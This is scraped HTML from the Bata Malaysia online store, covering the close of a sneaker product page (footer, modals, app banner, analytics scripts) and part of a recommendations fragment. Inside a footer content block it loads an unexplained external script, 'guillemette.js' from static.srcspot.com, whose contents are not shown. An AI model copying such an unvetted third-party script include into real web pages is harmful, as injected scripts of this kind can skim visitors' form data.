                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/my/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="SEND EMAIL"
            >
            SEND EMAIL
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">POWER MEN SNEAKERS</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Page-SetLocale"
        data-error-url="/my/404"
        data-target-locale=""
        data-navigation-locale="en_MY">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="false">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7851c530bddef3cd89b9b2367b" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/my/bata-club-benefits.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="652e4a152b5a2fa0e797cb371d" -->
        <div class="row">
<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="1"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Support</font> </font> </span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/contact-us.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Contact Us</font></font></a></li>
	<!-- <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="javascript:void(0)" id="chatbot-button">Chat with us</a></li> -->
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/size-chart.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Size Chart</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/shipping-return.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Shipping &amp; Returns</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="2"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Exclusive services</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/orders/tracking"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Track Order</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-benefits.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club Benefits</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Company</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/who-we-are.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Who we are</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/companyprofile.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Company Profile</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/career.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Careers</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Bata Shoe Museum</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">The Bata Company</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="4"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Legals</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/terms-conditions.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Terms and Conditions</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-terms.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club T&amp;C</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/antibriberyandcorruptionpolicy.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Anti-Bribery and Corruption Policy</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/term-of-use.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Term Of Use</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/privacy-policy.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/Polisi-Privasi-Bahasa-Malaysia.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy (Bahasa Malaysia) </font></font></a></li>
</ul>

<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script></div>
</div>
<style type="text/css">@media screen and (max-width:767px) {
	 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
	    margin-top: 0;
	}
	}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
    const elements = document.querySelectorAll(
        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
    );

    elements.forEach(function(element) {
        element.addEventListener('click', function(event) {
            // Prevent the default action
            event.preventDefault();

            // Get href or onclick attribute (for buttons, check for href in onclick)
            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];

            // Parse URL parameters
            const urlObj = new URL(url);
            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';

            if (hasSkipRedirect) {
                // Redirect based on domain
                if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                } else if (url.startsWith('https://www.bata.com/')) {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                }
            } else {
                // Handle cases where skipRedirect is not present or not true
                if (url === 'https://www.bata.com/') {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                } else if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                }
            }
        });
    });
});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>


<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
        <button class="js-closeGetApp" aria-label="Close">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M1.46952 11.4697L0.939185 12L1.99983 13.0607L2.53017 12.5303L6.99997 8.06063L11.4697 12.5303L12 13.0607L13.0607 12L12.5303 11.4697L8.06064 6.99999L12.5304 2.53033L13.0607 2L12.0001 0.939331L11.4698 1.46966L6.99998 5.93933L2.53032 1.46966L1.99999 0.939333L0.939331 1.99999L1.46966 2.53032L5.93931 6.99997L1.46952 11.4697Z" fill="#140000"/>
              </svg>
        </button>

        <div class="logo">
            <svg width="1024" height="1024" viewBox="0 0 1024 1024" fill="none" xmlns="http://www.w3.org/2000/svg">
                <mask id="mask0_93_31620" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1024" height="1024">
                    <rect width="1024" height="1024" fill="#D9D9D9" />
                </mask>
                <g mask="url(#mask0_93_31620)">
                    <rect width="1024" height="1024" fill="white" />
                </g>
                <g clip-path="url(#clip0_93_31620)">
                    <path
                        d="M828.009 636.952C829.809 627.832 862.027 509.166 761.147 477.31C788.565 470.399 808.287 462.032 820.574 454.055C868.496 418.952 865.053 377.976 857.722 353.63C848.174 321.904 801.478 288.074 739.912 273.289C576.449 237.328 465.604 305.067 416.195 331.44C363.786 359.424 296.507 415.34 281.35 428.15C279.967 429.319 279.237 431.476 280.854 433.113C289.515 441.375 313.542 465.02 314.95 466.371C316.698 468.06 318.029 468.58 320.376 466.475C344.898 446.286 369.681 427.89 401.351 407.545L304.776 631.651C271.75 707.107 225.184 669.717 225.184 669.717C225.184 669.717 211.671 662.207 189.627 635.886C187.227 632.976 184.331 634.301 183.523 636.406C183.105 637.523 163.879 678.941 163.096 681.071C162.314 683.202 161.114 685.151 163.227 687.801C190.723 722.489 215.949 734.883 242.193 747.952C280.385 766.998 376.516 773.286 438.526 720.462C469.961 692.582 476.3 680.5 496.909 633.782L608.354 374.78C623.224 343.054 648.685 311.355 679.468 318.76C705.999 325.126 702.816 366.335 702.816 366.335C698.564 408.61 676.155 437.192 633.815 447.741C624.763 450.002 611.406 450.106 604.441 450.002C600.893 450.132 599.615 450.703 598.128 454.133C596.641 457.537 585.815 484.404 584.458 488.145C583.128 491.887 584.901 497.343 590.275 497.265C595.128 497.187 600.971 497.109 605.667 497.109C621.111 497.109 645.476 506.983 650.433 528.108C653.954 543.1 657.163 558.768 642.293 601.043C627.998 641.759 613.467 659.973 595.597 670.808C571.91 685.177 547.023 685.307 515.457 659.167C512.796 656.517 510.683 658.414 510.161 659.687C509.901 660.337 493.935 697.831 492.761 700.429C491.587 703.027 490.518 705.678 492.97 708.016C536.327 749.693 579.423 761.776 635.928 761.698C677.303 761.646 708.138 754.37 735.321 744.263C809.513 714.174 826.574 643.266 828.035 636.952H828.009Z"
                        fill="#D40001" />
                </g>
                <defs>
                    <clipPath id="clip0_93_31620">
                        <rect width="700" height="498.75" fill="white" transform="translate(162 263)" />
                    </clipPath>
                </defs>
            </svg>
            <div class="texts">
                <div class="title">Bata - online shopping</div>
                <div class="subtitle">Try our new App!</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="cc-button-type-5">Download</a>
    </div>

</div>

<!-- CSS -->
<style>
.get-app-top-banner {
    display: none;
    height: 68px;
    padding: 0 16px;
    background: #fdfcfb;
    box-sizing: border-box;
    gap: 12px;
    align-items: center;
    justify-content: space-between;
}

.get-app-banner-slot {
    height: 68px; 
    box-sizing: border-box;
}

.get-app-active .get-app-top-banner {
    display: flex;
}

@media screen and (min-width: 768px) {
    .get-app-top-banner {
        display: none !important;
    }
    .get-app-banner-slot {
        height: 0 !important;
    }
}

.get-app-top-banner .left {
    display: flex;
    align-items: center;
    gap: 16px;
}
.get-app-top-banner .logo {
    display: flex;
    align-items: center;
    gap: 10px;
}
.get-app-top-banner .logo svg {
    width: 36px;
    height: 36px;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0 rgba(60,64,67,.3), 0 1px 3px 1px rgba(60,64,67,.15);
    flex: 0 0 auto;
}
.get-app-top-banner .texts {
    display: flex;
    flex-direction: column;
    gap: 2px;
}
.get-app-top-banner .title {
    font-family: "DM Sans", sans-serif;
    font-size: 14px;
    line-height: 16px;
    font-weight: 600;
    color: #D40001;
}
.get-app-top-banner .subtitle {
    font-family: "DM Sans", sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: #140000;
}
.get-app-top-banner .cc-button-type-5 {
    font-size: 11px;
    padding: 7px 16px;
    height: 32px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
</style>

<!-- JS -->
<script>
document.addEventListener('DOMContentLoaded', function () {

    var banner = document.querySelector('.get-app-top-banner');
    var placeholder = document.querySelector('.get-app-banner-slot');
    var closeButton = document.querySelector('.js-closeGetApp');
    var wrapper = document.querySelector('.cc-main-wrapper');

    /* COOKIE */
    function setCookie(name, value, days) {
        var date = new Date();
        date.setTime(date.getTime() + days * 864e5);
        document.cookie = name + '=' + value + '; expires=' + date.toUTCString() + '; path=/';
    }

    function getCookie(name) {
        var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    /* DETECTION PWA / iOS */
    function isRunningAsPWA() {
        var ua = (navigator.userAgent || '').toLowerCase();
        return ua.indexOf('android') !== -1 && ua.indexOf('rktwebview') !== -1;
    }

    function isIOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        return /iPad|iPhone|iPod/.test(ua) && !window.MSStream;
    }

    var hasCookie = getCookie('hideGetAppBanner');
    var hide = !!hasCookie || isRunningAsPWA() || isIOS();

    if (hide) {
        if (banner) {
            try { banner.style.display = 'none'; } catch (e) {}
        }
        if (wrapper) {
            wrapper.classList.remove('get-app-active');
        }

        if (placeholder) {
            placeholder.style.display = 'none';
        }

        return;
    }

    // Sostituisci il placeholder con il banner (se entrambi esistono)
    if (placeholder && banner) {
        try {
            placeholder.parentNode.replaceChild(banner, placeholder);
        } catch (e) {
            placeholder.parentNode.insertBefore(banner, placeholder);
            placeholder.parentNode.removeChild(placeholder);
        }
    }

    // Mostra il banner
    if (banner) {
        banner.style.display = 'flex';
    }

    if (wrapper) {
        wrapper.classList.add('get-app-active');
    }

    /* CLICK CLOSE */
    if (closeButton) {
        closeButton.addEventListener('click', function () {

            if (banner && banner.parentNode) {
                var newPlaceholder = document.createElement('div');
                newPlaceholder.className = 'get-app-banner-slot';
                newPlaceholder.style.height = '0';
                banner.parentNode.replaceChild(newPlaceholder, banner);
            }

            if (wrapper) {
                wrapper.classList.remove('get-app-active');
            }

            setCookie('hideGetAppBanner', 'true', 30);
        });
    }

    /* iOS */
    function getMobileOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        if (/iPad|iPhone|iPod/.test(ua) && !window.MSStream) return 'iOS';
        if (/android/i.test(ua)) return 'Android';
        return 'unknown';
    }

    function updateStoreLink() {
        var os = getMobileOS();
        var link = document.getElementById('get-app-store-link');
        if (!link) return;
        if (os === 'iOS' || os === 'Android') {
            link.href = 'https://reskyt.com/app/bata';
        } else {
            link.href = '#';
            link.textContent = 'Unavailable';
        }
    }

    updateStoreLink();

    var dlLink = document.getElementById('get-app-store-link');
    if (dlLink && window.dataLayer) {
        dlLink.addEventListener('click', function () {
            try {
                dataLayer.push({ event: 'download_app_banner' });
            } catch (e) {}
        });
    }

});
</script>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="204380ba3d8bd18a13230a98b7" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataHome/" aria-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/batamalaysia/" aria-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/user/BataHomeMsia" aria-label="Open YouTube Bata" class="cc-icon icon-youtube" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.linkedin.com/company/bata-malaysia" aria-label="Open LinkedIn Bata" class="cc-icon icon-linkedin" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - BATA PRIMAVERA SDN BHD | Registration No. 197501002599 (24104-P)
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/my/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="ed600f56a43655079518d749c4" -->
        <p>For information and assistance contact us by email at&nbsp;<a href="mailto:mybata.ecommerce@bata.com">mybata.ecommerce@bata.com</a>&nbsp;or by telephone at &nbsp;<a href="tel:+6037493 3333">+603 7493 3333</a>&nbsp;(Mon - Fri 10am - 5pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-my-Site/en_MY/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="b664859a8a8dc8b10a0252fb5e" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/my/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="1c74019efe20d6457020c7822d882510" src="/49VJL6/zfQ/9Gx/AIJHoA/wi5Dp0rVmGX4hwiY7X/OBoxAQ/cEpdRQk/kF1oB"></script><link rel="stylesheet" type="text/css" nonce="1c74019efe20d6457020c7822d882510" href="/49VJL6/zfQ/9Gx/AIJHoA/cp5Dr5/YxYbAQ/HT4LVQE/OIBxZ"><script nonce="1c74019efe20d6457020c7822d882510" src="/49VJL6/zfQ/9Gx/AIJHoA/cp5Dr5/YxYbAQ/EDU5TXc/2fEgp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start
body_size: 7816
content:
<div class="cc-recommended-grid cc-recommended-slider">
    <div class="cc-recommended-slider__wrp">
        <h2 class="cc-recommended-slider__title">
            
                You might also like
            
        </h2>
        <div class="cc-recommended-slider__carousel-wrp">
            <div class="cc-recommended-grid__carousel analytics-ProductList">
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2020_8426576__0">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_068425763507M',
			sku: '',
			type: 'vgroup',
